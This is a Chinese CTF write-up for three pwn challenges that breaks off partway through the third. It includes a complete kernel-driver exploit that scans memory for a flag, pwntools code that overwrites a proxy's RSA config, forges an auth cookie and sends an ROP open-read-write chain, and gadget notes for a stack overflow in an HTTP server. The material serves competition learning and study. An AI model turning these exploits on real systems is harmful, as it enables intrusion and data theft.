PWN(3/6)
ram_snoop(赛后解出)
题目给了 babydev.ko 和 eatFlag 两个文件。通常 .ko 文件就是存在漏洞的内核模块。查看 init 文件,发现它将 /proc/kallsyms 拷贝到 /tmp/coresysms.txt,并执行了 /home/eatFlag。
模拟环境后发现没有 flag,但解压文件系统后 flag 是存在的——猜测是 eatFlag 程序把 flag 删掉了。先不管这个,直接逆向 babydev.ko 中的 dev_ioctl 函数。
dev_ioctl
程序主要有五个分支处理用户请求:
0x83170401:返回当前进程的 PID0x83170402:获取当前进程名(comm)0x83170403:获取当前缓冲区剩余空间0x83170404:获取当前缓冲区有效长度0x83170405:获取 global_buf 内核地址(用于 KASLR 绕过)
__int64 __fastcall dev_ioctl(__int64 a1, unsigned int a2, __int64 a3)
{
const char *v4; // rax
const void *src; // r12
size_t v7; // rax
_QWORD dest[2]; // [rsp+0h] [rbp-40h] BYREF
__int64 v9; // [rsp+10h] [rbp-30h]
__int64 v10; // [rsp+18h] [rbp-28h]
__int64 global_buf_stack; // [rsp+20h] [rbp-20h]
unsigned __int64 v12; // [rsp+28h] [rbp-18h]
v12 = __readgsqword(0x28u);
dest[0] = 0;
v4 = *(const char **)(a1 + 200);
dest[1] = 0;
v9 = 0;
v10 = 0;
global_buf_stack = 0;
if ( a2 == 0x83170403 )
{
HIDWORD(v9) = 0x10000 - *(_DWORD *)(global_buf + 0x10008);
return -(__int64)(copy_to_user(a3, dest, 0x28u) != 0) & 0xFFFFFFFFFFFFFFF2LL;
}
if ( a2 <= 0x83170403 )
{
if ( a2 == 0x83170401 )
{
LODWORD(dest[0]) = *(_DWORD *)v4;
return -(__int64)(copy_to_user(a3, dest, 0x28u) != 0) & 0xFFFFFFFFFFFFFFF2LL;
}
if ( a2 == 0x83170402 )
{
src = v4 + 4;
v7 = strlen(v4 + 4);
memcpy((char *)dest + 4, src, v7 + 1);
return -(__int64)(copy_to_user(a3, dest, 0x28u) != 0) & 0xFFFFFFFFFFFFFFF2LL;
}
}
else
{
if ( a2 == 0x83170404 )
{
LODWORD(v10) = *(_QWORD *)(global_buf + 65544) - *(_DWORD *)(global_buf + 0x10000);
return -(__int64)(copy_to_user(a3, dest, 0x28u) != 0) & 0xFFFFFFFFFFFFFFF2LL;
}
if ( a2 == 0x83170405 )
{
global_buf_stack = global_buf;
return -(__int64)(copy_to_user(a3, dest, 0x28u) != 0) & 0xFFFFFFFFFFFFFFF2LL;
}
}
return -22;
}
可以通过下面的 exp.c 测试功能:
// gcc exploit.c -static -masm=intel -g -o exploit
#include "kpwn.h"
struct out {
uint64_t dest[5];
};
int main() {
save_status();
int fd = open("/dev/noc", O_RDWR);
if (fd < 0) {
log_error("open /dev/noc failed");
return -1;
};
struct out buffer;
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170401, &buffer);
log_info("ioctl 0x83170401 leak: 0x%lx", (uint32_t)buffer.dest[0]);
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170402, &buffer);
log_info("ioctl 0x83170402 leak: %s", (char*)(&buffer.dest[0])+4);
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170403, &buffer);
log_info("ioctl 0x83170403 leak: %lx", (uint32_t)(buffer.dest[2]>>32));
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170404, &buffer);
log_info("ioctl 0x83170404 leak: %lx", (uint32_t)buffer.dest[3]);
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170405, &buffer);
log_info("ioctl 0x83170405 leak: 0x%lx", buffer.dest[4]);
return 0;
}
dev_seek
实现字符设备的 seek(定位)操作,即用户态调用 lseek(fd, offset, SEEK_SET / SEEK_CUR / SEEK_END)。根据 whence(n2)决定新的文件指针,最终实现计算当前"文件大小":
__int64 __fastcall dev_seek(__int64 a1, __int64 a2, int n2)
{
__int64 v3; // rax
__int64 result; // rax
__int64 v5; // r8
v3 = *(_QWORD *)(global_buf + 0x10008) - *(_QWORD *)(global_buf + 0x10000);
if ( n2 == 1 )
{
v5 = *(_QWORD *)(a1 + 0x40) + a2;
if ( v5 < 0 )
return -22;
}
else
{
if ( n2 != 2 )
{
if ( !n2 && a2 >= 0 && v3 >= a2 )
{
v5 = a2;
goto LABEL_7;
}
return -22;
}
v5 = v3 + a2;
if ( v3 + a2 < 0 )
return -22;
}
if ( v3 < v5 )
return -22;
LABEL_7:
*(_QWORD *)(a1 + 0x40) = v5;
result = v5;
*(_QWORD *)(a1 + 0xB8) = 0;
return result;
}
dev_read
实现标准的 read() 行为,将数据从内核缓冲区拷贝到用户态:
__int64 __fastcall dev_read(__int64 a1, __int64 a2, unsigned __int64 n0x7FFFFFFF, __int64 *a4)
{
__int64 v6; // rcx
__int64 v7; // r8
__int64 v8; // rdx
__int64 v9; // rax
v6 = *a4;
v7 = 0;
v8 = *(_QWORD *)(global_buf + 0x10000);
v9 = *(_QWORD *)(global_buf + 65544) - v8;
if ( v6 < v9 )
{
if ( v6 + n0x7FFFFFFF > v9 )
n0x7FFFFFFF = v9 - v6;
if ( n0x7FFFFFFF > 0x7FFFFFFF )
BUG();
if ( copy_to_user(a2, (_QWORD *)(v6 + v8 + global_buf), n0x7FFFFFFF) )
{
return -14;
}
else
{
*a4 += n0x7FFFFFFF;
return n0x7FFFFFFF;
}
}
return v7;
}
dev_write
实现向一块 64KB 缓冲区写数据。缓冲区位置由用户设置,注意这里能够实现对 global_buf + 0x10008 处存储数值的增大,最终相当于实现了 global_buf 大小的虚拟扩大。

unsigned __int64 __fastcall dev_write(__int64 a1, __int64 a2, unsigned __int64 n0x7FFFFFFF, __int64 *a4)
{
__int64 v4; // rax
unsigned __int64 n0x7FFFFFFF_1; // rbx
__int64 global_buf; // rax
v4 = *a4;
n0x7FFFFFFF_1 = n0x7FFFFFFF;
if ( *a4 > 0xFFFF && v4 >= *(_QWORD *)(global_buf + 65544) )
return -105;
if ( v4 + n0x7FFFFFFF > 0x10000 )
{
n0x7FFFFFFF_1 = (unsigned __int16)-*(_WORD *)a4;
}
else if ( n0x7FFFFFFF > 0x7FFFFFFF )
{
BUG();
}
if ( copy_from_user(v4 + *(_QWORD *)(global_buf + 0x10000) + global_buf, a2, n0x7FFFFFFF_1) )
return -14;
global_buf = global_buf;
*a4 += n0x7FFFFFFF_1;
*(_QWORD *)(global_buf + 65544) += n0x7FFFFFFF_1;
return n0x7FFFFFFF_1;
}
eatFlag
逆向 eatFlag 文件,得知该程序会将 /flag 文件内容读取到自己的堆内存中,之后删除 flag 文件:

解题思路
由于 eatFlag 把 /flag 读入过内存,在一段时间内 flag 的字节就真实存在于某些物理内存页中。结合 dev_write 能扩大 global_buf 的空间,可以直接爆搜内存找 flag。注意大概率不会一次成功,需要多试几次。
完整 CTF 逆向/漏洞利用 脚本如下:
// gcc exploit.c -static -masm=intel -g -o exploit
#include <sys/types.h>
#include <stdio.h>
#include <pthread.h>
#include <errno.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <poll.h>
#include <ctype.h>
#include <string.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <sys/sem.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <sys/wait.h>
#include <semaphore.h>
#include <poll.h>
#include <sched.h>
#define SUCCESS_MSG(msg) "\033[32m\033[1m" msg "\033[0m"
#define INFO_MSG(msg) "\033[34m\033[1m" msg "\033[0m"
#define ERROR_MSG(msg) "\033[31m\033[1m" msg "\033[0m"
#define log_success(fmt, ...) \
printf("\033[32m\033[1m[+] " fmt "\033[0m\n", ##__VA_ARGS__)
#define log_info(fmt, ...) \
printf("\033[34m\033[1m[ * ] " fmt "\033[0m\n", ##__VA_ARGS__)
#define log_error(fmt, ...) \
printf("\033[31m\033[1m[x] " fmt "\033[0m\n", ##__VA_ARGS__)
struct out {
uint64_t dest[5];
};
unsigned char *findflag(unsigned char *buf, size_t len) {
char flag_pattern[] = "flag{";
unsigned char *addr = memmem(buf, len, flag_pattern, 5);
if (addr) {
for (size_t j = 0; j < 64 && (addr - buf + j) < len; j++) {
if (addr[j] == '}') return addr;
}
}
return NULL;
}
int main() {
save_status();
int fd = open("/dev/noc", O_RDWR);
if (fd < 0) {
log_error("open /dev/noc failed");
return -1;
};
struct out buffer;
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170401, &buffer);
log_info("ioctl 0x83170401 leak: 0x%lx", (uint32_t)buffer.dest[0]);
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170402, &buffer);
log_info("ioctl 0x83170402 leak: %s", (char*)(&buffer.dest[0])+4);
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170403, &buffer);
log_info("ioctl 0x83170403 leak: %lx", (uint32_t)(buffer.dest[2]>>32));
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170404, &buffer);
log_info("ioctl 0x83170404 leak: %lx", (uint32_t)buffer.dest[3]);
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170405, &buffer);
log_info("ioctl 0x83170405 leak: 0x%lx", buffer.dest[4]);
char pl[0x10000];
for (int i = 0; i < 2000; i++) {
lseek(fd, 0, SEEK_SET);
if (write(fd, pl, 0x10000) < 0)
{
log_error("write failed");
break;
}
}
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170404, &buffer);
log_info("the new length of global_buf is : %lx", (uint32_t)(buffer.dest[3]));
uint32_t new_length = (uint32_t)buffer.dest[3];
memset(&buffer, 0, sizeof(buffer));
ioctl(fd, 0x83170403, &buffer);
log_info("the remaining size of global_buf is : %lx", (uint32_t)(buffer.dest[2]>>32));
uint32_t remaing_size = (uint32_t)(buffer.dest[2]>>32);
char buf[4096];
memset(buf, '\x00', 4096);
size_t step = 4096;
// 开始爆搜
for(size_t offset = 0;offset<new_length;offset+=step){
lseek(fd, offset, SEEK_SET);
ssize_t n = read(fd, buf, step);
if (n <= 0)
{
log_error("read failed");
break;
}
char *flag_ptr = findflag((unsigned char *)buf, step);
if(flag_ptr)
{
print_binary(buf,step);
log_success("Flag found: %s", flag_ptr);
break;
}
}
return 0;
}
easy_rw
这道题给了两个附件:

proxy 直接用 IDA 打开一头雾水,丢给队伍的 re 手脱壳,脱壳后逆向如图:

题目附件的大致用法:用户 → proxy → server
- proxy:前端代理/网关,进行流量转发,转发过程中可能有加密
- server:后端服务,存在漏洞(如栈溢出、堆漏洞等)
连接远程时,用户只能给 proxy 发送信息,经过 proxy 转发才能和 server 交互。必须先搞清楚 proxy 内部逻辑。
proxy 分析
整体框架
关键函数内部的大致逻辑如下:
switch ( v11 )
{
case 0xFFFF2525:
// 认证请求处理
break;
case 0x7F687985u:
// 转发请求处理
break;
case 0x85856547:
// 更新配置处理
break;
case 0x85856546:
// 读取日志处理
break;
default:
p_UNKNOWN_HEADER = "UNKNOWN_HEADER";
// 返回未知头错误
break;
}
proxy 有四种情况:
0xFFFF2525:认证请求(RSA 解密)0x7F687985:转发请求(需要 cookie 验证)0x85856547:更新配置0x85856546:读取日志
更新配置(config.txt)实现加密密钥绕过
程序会从 config.txt 中读取内容,解析其中的配置参数(n= 和 d=),并将解析出的十六进制数值存储到全局变量中。

其中:
qword_7240 存储 n:qword_7240 = strtoull(s1 + 2, 0, 16);qword_7248 存储 d:qword_7248 = strtoull(s1 + 2, 0, 16);
加密过程利用了 config.txt 中的 n 和 d,但这个文件在远端,我们不知道 n 和 d,所以传给 server 的信息流不可预见。
针对这个问题有两种方法:
- 泄露远程的
config.txt 文件,精心操作即将发送的信息流
- 覆盖远程的
config.txt 文件,使加密操作形同虚设(选这个)
翻找 IDA 很容易看到一个把 src 内容写入 config.txt 的函数,我们可以借此控制 config.txt。
控制代码:
def send_pkt(io, header, payload=b""):
assert isinstance(payload, (bytes, bytearray))
io.send(p32(header, endian='big'))
io.send(p32(len(payload), endian='big'))
if payload:
io.send(payload)
def recv_some(io, n=0x1000):
return io.recv(n, timeout=2)
def set_config(io, padding, n_hex, d_hex):
payload = padding + f"n={n_hex}&d={d_hex}".encode()
log.info(f" [ * ] set_config payload: {payload!r}")
send_pkt(io, 0x85856547, payload)
resp = recv_some(io)
log.info(f" [ * ] set_config resp: {resp!r}")
return resp
运行后 config.txt 里的内容就变成了 n=fffffffffffff&d=1,加密形同虚设。

cookie 获取
RSA 解密挑战码,验证是否为 "hack" 的哈希,通过则返回 cookie。
case 0xFFFF2525:
if ( (unsigned int)sub_293A() )
{
fwrite("Failed to refresh config\n", 1u, 0x19u, stderr);
free(ptr);
return 0xFFFFFFFFLL;
}
if ( size <= 7 || !d || !::n )
goto LABEL_33;
netlong_2 = *(_QWORD *)ptr;
v27 = sub_228A(netlong_2);
*(_QWORD *)s1 = RSA(v27, ::n, d);
*(_QWORD *)s = sub_250A((__int64)"hack", 4u);
n_1 = strlen(s);
if ( !strncmp(s1, s, n_1) )
{
fda = open("/dev/urandom", 0);
...
dword_7280 = 1;
sub_23FA("cookie.txt");
sub_2B09(fd, (__int64)p_netlong, 0x20u);
}
else
{
p_AUTH_FAIL = "AUTH_FAIL";
...
}
break;
相关脚本代码:
# FNV-1a 64-bit(与 sub_250A 一致)+ BYTE2(v)=0
def fnv1a64(data: bytes) -> int:
h = 0x14650FB0739D0383
for b in data:
h = (h ^ b) * 0x100000001B3
h &= 0xFFFFFFFFFFFFFFFF
# BYTE2(h)=0 -> 清零第3个字节(从低到高:byte0,1,2...)
h &= ~(0xFF << (2 * 8))
return h
def auth_get_cookie(io):
hack_hash = fnv1a64(b"hack")
log.info(f" [ * ] hash('hack') = {hack_hash:#x}")
payload = p64(hack_hash, endian='big') # 发送网络序 8 字节
send_pkt(io, 0xFFFF2525, payload)
resp = io.recv(0x1000, timeout=2)
log.info(f" [ * ] auth resp len={len(resp)} data={resp!r}")
# 成功时服务端直接回 32 字节 cookie
if resp and len(resp) >= 32 and resp[:9] != b"AUTH_FAIL":
cookie = resp[:32]
log.success(f"[+] cookie = {cookie.hex()}")
return cookie
log.failure("[-] AUTH failed (got AUTH_FAIL or empty)")
return None
转发请求——向 server 发送信息
前 32 字节是 cookie,后面是转发数据,需要验证 cookie:
def forward(io, cookie: bytes, data: bytes):
assert cookie and len(cookie) == 32
payload = cookie + data
send_pkt(io, 0x7F687985, payload)
server 分析

进入 backdoor 后有栈溢出,但没有 libc 地址,需要先利用堆来泄露信息。
还有一个用户名检查:

asc_5010 是检查标准,但 strcmp 遇到 \x00 就结束,实际上只需要爆破三个字节的哈希值就可以了。爆破完得到用户名,然后经过简单逆向分析出与 server 的交互格式:
# size content
# add
# rtsp://uH@*/{"command":"add","param1":"size","param2":"content","param3":""}
# idx
# dele
# rtsp://uH@*/{"command":"delete","param1":"index","param2":"","param3":""}
# idx new_content
# edit
# rtsp://uH@*/{"command":"edit","param1":"index","param2":"new_content","param3":""}
# idx
# show
# rtsp://uH@*/{"command":"show","param1":"index","param2":"","param3":""}

接下来是对 2.31 堆的简单泄露 heapbase 和 libcbase,泄露结束后利用 backdoor() 中的栈溢出直接打 ROP 链,建议直接 orw 写出来(因为拿 shell 实际上是 server 被打,但我们接触不到)。
pl = b'aaaa://uH@*/' + b'a'*(32-12) + p64(0) + p64(rdi) + p64(hb+0x7f0) + p64(rsi) + p64(0) + p64(rdx_r12) + p64(0)*2
pl += p64(rax) + p64(2) + p64(lb+libc.sym["read"]+16)
pl += p64(rdi) + p64(5) + p64(rsi) + p64(hb) + p64(rdx_r12) + p64(0x40)*2 + p64(libc.sym["read"]+lb)
pl += p64(rdi) + p64(4) + p64(lb+libc.sym["write"])
注意 read 和 write 的 fd,因为这道题涉及许多文件的打开与关闭以及多个终端连接,fd 并不是寻常值,需要通过调试之前调用过的 read、write 函数的 fd 来判断。
本地测试效果:
完整脚本(篇幅较长,核心部分如下):
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
elf = ELF("./server")
libc = ELF("libc-2.31.so")
ip = '8.147.130.99'
port = 26705
# ... (send_pkt / recv_some / set_config / fnv1a64 / auth_get_cookie / forward 同上)
p = remote(ip, port)
set_config(p, b'a'*0x100, "ffffffffffffffff", "1\x00")
p.close()
p = remote(ip, port)
cookie = auth_get_cookie(p)
# 堆操作泄露 heapbase 和 libcbase
add(0x90, './flag')
sleep(0.5)
add(0x90, 'a')
sleep(0.5)
dele(0)
sleep(0.5)
dele(1)
sleep(0.5)
add(0x90, 'a') # 2
hb = showhb(2) - (0x555555561661 - 0x555555561000)
# ... 构造堆块重叠,泄露 libc_base
# 触发栈溢出,orw 读 flag
p = remote(ip, port)
pl = b'rdsp://uH@*/' + b'a'*(32-12) + p64(0) + p64(rdi) + p64(hb+0x7f0) + p64(rsi) + p64(0) + p64(rdx_r12) + p64(0)*2
pl += p64(rax) + p64(2) + p64(lb+libc.sym["read"]+16)
pl += p64(rdi) + p64(5) + p64(rsi) + p64(hb) + p64(rdx_r12) + p64(0x40)*2 + p64(libc.sym["read"]+lb)
pl += p64(rdi) + p64(4) + p64(lb+libc.sym["write"])
pl += b'\r\n'
forward(p, cookie, pl)
cont = p.recv(0x1000)
print("content=", cont)
Minihttpd
这道题没开 PIE,libc 为 2.31,可以找到大部分需要的 gadget:

#0x0000000000402ff3 : pop rdi ; ret
rdi = 0x0000000000402ff3
#0x0000000000402ff1 : pop rsi ; pop r15 ; ret
rsi = 0x0000000000402ff1
#0x000000000040169d : pop rbp ; ret
rbp = 0x000000000040169d
沙盒

禁用了 execve 和 execveat。
sub_402A40 栈溢出点
在切割拷贝输入内容时能触发栈溢出,"=" 前部分会检查是否为 setmode,但后半部分能拷贝覆盖栈。

sub_402663(getflag)
在 GET 方法里有一个 sub_402663 函数,没有限制路径,只需要控制 rdi 和 rsi 就可以控制该函数输出我们想要的 flag。
题解1
尝试用一个线程,按照格式输入,覆盖返回地址,利用 recv 写入 /flag 字符串和后续 ROP,利用 recv 后面 leave ret 控制执行流到 getflag,会发现程序卡死在 snprintf 里面。
vmmap 一下,发现是地址不可写:
